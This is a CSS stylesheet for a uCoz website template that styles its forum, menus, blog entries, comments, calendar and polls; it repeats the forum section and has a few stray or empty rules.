a.forumBarA:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#E4E8EB;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#6682AA;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#BBBBBB;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6682AA;}
a.threadLink:visited {text-decoration:none; color:#6682AA;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#E4E8EB;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #08D2FF;}
.postRest1 {background:#E4E8EB;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#C7D3D9;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#F0F5F7;color:#000000;height:20px;border:none;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#E4E8EB;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #C7D3D9;color:#534741;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postPollFl,.postQuestionFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postResultFl {background:#FFFFFF;border:1px solid #6682AA;width:50px}
.postAnswerFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}
.postTextFl {background:#FFFFFF;border:1px solid #6682AA;width:550px;height:150px}
.postUserFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

#cssprozr a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#cssprozr a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}/* General Style */
body {background:#362F2D;margin:0;padding:0;}
#contanier {background:url('http://sick-brain.ucoz.com/background.jpg') repeat-x #362F2D;text-align:center;}
#centerBlock {width:900px;min-width:900px;background:url('http://the-law.at.ua/23.jpg') center top no-repeat #FFFFFF;margin-left:auto;margin-right:auto;}
.navBar {height:40px;padding-left:170px;}
.dataBar {height:40px;width:250px;text-align:right;font-size:7pt;padding-right:20px;}
.logoBlock {height:140px;padding-right:100px;}
.logoBlock h1 {text-align:right;color:#00C1EC;font-size:25pt;font-weight:normal;}
.boxTable {width:250px;margin-bottom:10px;}
.boxTitle {padding:10px;background:url('http://sick-brain.ucoz.com/background.jpg') center no-repeat #BFF2FF;color:#00C1EC;}
.boxContent {padding:5px;background:#EBF6FF;}
#footer {background:url('/.s/t/869/1.gif') repeat-x #362F2D;padding:10px;color:#E2C6AD;text-align:center;}

.searchQueryFl {width:200px !important;}

a:link {text-decoration:underline; color:#1B609A;}
a:active {text-decoration:underline; color:#1B609A;}
a:visited {text-decoration:underline; color:#1B609A;}
a:hover {text-decoration:underline; color:#000000;}

#footer a:link {text-decoration:none; color:#FFFFFF;}
#footer a:active {text-decoration:none; color:#FFFFFF;}
#footer a:visited {text-decoration:none; color:#FFFFFF;}
#footer a:hover {text-decoration:underline; color:#FFFFFF;}

a.forRegLink:link, a.topSortLink:link, a.postUser:link, a.postNumberLink:link {text-decoration:underline; color:#333333;}
a.forRegLink:active, a.topSortLink:active, a.postUser:active, a.postNumberLink:active {text-decoration:underline; color:#333333;}
a.forRegLink:visited, a.topSortLink:visited, a.postUser:visited, a.postNumberLink:visited {text-decoration:underline; color:#333333;}
a.forRegLink:hover, a.topSortLink:hover, a.postUser:hover, a.postNumberLink:hover {text-decoration:underline; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
h1 {color:#534741;font-size:11pt;}

a.noun:link {text-decoration:none; color:#1B609A}
a.noun:active {text-decoration:none; color:#1B609A}
a.noun:visited {text-decoration:none; color:#1B609A}
a.noun:hover {text-decoration:underline; color:#000000}

hr {color:#E4E8EB;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#6682AA}
a.menu1:active {text-decoration:underline; color:#6682AA}
a.menu1:visited {text-decoration:underline; color:#6682AA}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/869/4.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px; margin-bottom: 1px;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:;}
.uMenuV li a:active {text-decoration:none; color:;}
.uMenuV li a:visited {text-decoration:none; color:;}
.uMenuV li a:hover {text-decoration:none; color:;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:hover {text-decoration:underline; color:#000000;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; background:#ADF0FF; margin-bottom: .6em;border-left:5px solid #08D2FF;font-size:9pt;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#555555;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#1B609A;}
a.catName:visited {text-decoration:none; color:#1B609A;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#1B609A;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:none; color:#0C5BFE;}
a.catNameActive:active {text-decoration:underline; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {background:url('/.s/t/869/6.gif') bottom right no-repeat #FFFFFF;min-height:120px;padding:0 10px 10px 0 !important;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#534741; padding: 25px 10px 10px 25px; background: url('/.s/t/869/7.gif') no-repeat;}

.eTitle a:link {text-decoration:underline; color:#534741;}
.eTitle a:visited {text-decoration:underline; color:#534741;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#534741;}

.eMessage {text-align:justify;padding:10px 10px 10px 20px !important;}
.eText {text-align:justify;padding:10px 10px 10px 20px !important;}
.eDetails {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;background:#F0F5F7;margin-left:20px;}
.eDetails1 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}
.eDetails2 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/869/8.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #E4E8EB;}
.cBlock2 {background:#FFFFFF; border:1px solid #E4E8EB;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#333333;width:100%;background:#FFFFFF;border:1px solid #E4E8EB;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#333333;background:#FFFFFF;border:1px solid #E4E8EB;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/869/9.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6682AA;}
a.archLink:visited {text-decoration:underline; color:#6682AA;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6682AA;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/869/10.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6682AA}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6682AA}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#6682AA;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#FFFFFF;font-weight:bold;border:1px solid #6682AA;}
.calMdayIsA {border:1px solid #6682AA; background:#E4E8EB;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#FFFFFF;height:100px;width:300px;}
.replaceBody {background:url('/.s/t/869/1.gif') repeat-x #362F2D;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#E4E8EB;}
.gTableTop {padding:2px;background:#534741;color:#E8CBB1;font-weight:bold;height:20px;padding-left:17px; font-size:11px;}
.gTableSubTop {padding:2px;background:#C7D3D9;border:1px solid #FFFFFF;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#E4E8EB;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#6682AA}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#E8CBB1;}
a.catLink:visited {text-decoration:none; color:#E8CBB1;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF3;}
a.catLink:active {text-decoration:underline; color:#E8CBB1;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6682AA;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6682AA;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6682AA;}
a.forumBarA:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#E4E8EB;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#6682AA;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#BBBBBB;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6682AA;}
a.threadLink:visited {text-decoration:none; color:#6682AA;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#E4E8EB;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #08D2FF;}
.postRest1 {background:#E4E8EB;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#C7D3D9;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#F0F5F7;color:#000000;height:20px;border:none;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#E4E8EB;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #C7D3D9;color:#534741;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postPollFl,.postQuestionFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postResultFl {background:#FFFFFF;border:1px solid #6682AA;width:50px}
.postAnswerFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}
.postTextFl {background:#FFFFFF;border:1px solid #6682AA;width:550px;height:150px}
.postUserFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

#cssprozr a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#cssprozr a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}



red {color: red;}
blu {color: blue;}
gre {color: green;}
bla {color: black}
whi {color: white}
gra {color: gray;}
yel {color: yellow;}
ora {color: orange;}
pur {color: purple;}